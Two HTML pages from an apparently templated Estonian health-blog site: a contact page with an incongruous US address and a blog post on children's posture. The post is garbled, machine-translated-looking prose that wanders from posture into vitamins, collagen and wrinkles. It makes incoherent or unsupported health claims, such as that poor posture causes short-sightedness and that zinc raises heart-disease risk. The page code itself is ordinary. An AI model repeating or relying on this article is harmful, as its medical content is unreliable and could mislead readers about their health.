
<file: contact.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>hüppeliigese</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="gazette-contact-area section_padding_100">
        <div class="container">
            <div class="row">
                <div class="col-12 col-md-8">
                    <div class="gazette-heading">
                        <h4 class="font-bold">Jäta kommentaar</h4>
                    </div>
                    <form class="contact-form" action="thanks.html" method="post">
                        <div class="form-group">
                            <input type="text" class="form-control form-email" id="contact-name" placeholder="Nimi">
                        </div>
                        <div class="form-group">
                            <input type="text" class="form-control" id="contact-lastname" placeholder="Perekonnanimi">
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" id="contact-email" placeholder="Email">
                        </div>
                        <div class="form-group">
                            <input type="email" class="form-control" id="contact-phone" placeholder="Telefoninumber">
                        </div>
                        <div class="form-group">
                            <textarea class="form-control form-email" name="message" id="message" cols="30" rows="10" placeholder="Kommentaar"></textarea>
                            <label class="terms-field">
                                <input type="checkbox" name="terms" value="check" required=""/>
                                <a href="policy.html" target="_blank">
                                    Olen lugenud ja nõustun tingimustega kasutajalepingu
                                </a>
                            </label>
                        </div>
                        <button type="submit" class="btn contact-btn">Saata</button>
                    </form>
                </div>
                <div class="col-12 col-md-4">
                    <div class="gazette-heading">
                        <h4 class="font-bold">Aadress</h4>
                    </div>
                    <div class="contact-address-info mb-50">
                        <p>5857 Dorthy Light Apt. 209
New Madelynfurt, UT 08127</p>
                    </div>
                    <div class="gazette-heading">
                        <h4 class="font-bold">Telefoninumber</h4>
                    </div>
                    <div class="contact-address-info">
                        <p>+8320040968825</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: ovOH177ZqvVEDZH.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>nimme:</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <!-- Single Post Title -->
        <div class="single-post-title bg-img background-overlay" style="background-image: url(./assets/images/clem-onojeghuo-apj4nsemkzk-unsplash.jpg);">
            <div class="container h-100">
                <div class="row h-100 align-items-end">
                    <div class="col-12">
                        <div class="single-post-title-content">
                            <!-- Post Tag -->
                            <h2 class="font-pt">Kuidas vorm lapse õige rüht?</h2>
                            <p>21.12.2020</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <p> <strong>Kuidas vorm lapse õige rüht? </strong> Inimesed ei ole sündinud ilus poos. Nad saavutada seda, mida igapäevane pidev töö. Laps, kellel on hea poos on mitte ainult kena vaadata, see aitab tal võtta stabiilne asend. Kui ta liigub, hüppab, jookseb, ja kõnnib, ta ei ole üksi. selg neelab lööke, vähendada koormust. Halb rüht kutsub esile lühinägevus, skolioos ja osteochondrosis.Beebi halb rüht on raske hingata, tema vereringe on raske. See aeglustab oksüdatsiooni protsesse, mis viivad hävitamise vana kude. Inimene, hea rüht, kõik jääb alles esimese päeva uuel aastal. norm.Põhjused diseaseThe peamised põhjused haigus on:vigastused;degeneratiivsed muutused lülisamba;madal muutused pea nahk;põletikulised ja nakkushaigused (sh riigi haigused);väike ja krooniline.Kuidas patsient tunda? See kõik algab väike mure ja ebamugavust. Sel hetkel, patsiendi rüht paraneb. See on sama, kui keha on "tasakaalustatud". Pea on püsti ikka, aga on väike ümar kuju. Või, vastupidi, selg on toimunud kõrge nurga all, nii et õlad ja kael on täisnurga all. Juuresolekul need tegurid, viib langus koormust selg, mis omakorda viib mahu vähenemine lihaseid, et hoida pea õige asend. Juuresolekul seljavalu, kasutades seadmeid, et kontrollida vere voolamist keha on vastunäidustatud. Ei ole võimalik ka täielikult eemaldada seadmeid. See on vajalik, et säilitada tasakaal koormus lülisamba ja tervist kogu keha.Sümptomid, mis tekivad, kui see Seisund appliesRemember, et isegi vitamiine ja mineraale saab arengut mõjutada haigused. Näiteks, tsink võib suurendada südamehaiguste riski on. C-vitamiin suurendab immuunsüsteemi, suurendades kaitsemehhanisme keha. Vitamiin E imendub verre, ja tegutseb anti-põletikuline, põletikuvastane, või põletikuvastane agent. Aktiivsed koostisosad toetavad imendumise b-vitamiine, tootmine, ensüümid, mis muudavad glükoosi arvesse atsetaat. Kui avatud UV -, toidu-suurendab kollageeni tootmiseks, mida kasutatakse naha dermis, et taastada pehmus ja elastsus. Parandab seedimist ja kaalulangus. Aktiivne koostisosa parandab elastsust inimese naha, tootmine, A-vitamiini ja C-luua positiivne vereringe mõju, mis soodustab vananemisprotsess juuste ja naha tervisele. Aktiivne koostisosa parandab elastsust inimese nahka niisutav ja rahustav nahka rahustav ja toitev küüned, ja kõrvaldades toksiinid ja toksiinide keha, on need protsessid, mis vastutavad arengu kortse ja vananemist.Vaadates loetelu eespool, üks levinumaid põhjusi, miks kortsud ja vananemine on haiguste algusaastatel, kui puudub kollageeni tootmist, mis on hilinenud arengust täieõiguslik täiskasvanud inimesed.Teiseks, mõned kasvajad võivad põhjustada ka naha punetus, nii et see on oluline kindlaks teha põhjus punetus. Kolmandaks, naha, silma või vitiligo võib omakorda punane, ja kolmas punkt on kõige sagedamini seotud kortse, nii et teil on vaja konsulteerida arstiga.Kuidas ravida haiguse?</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

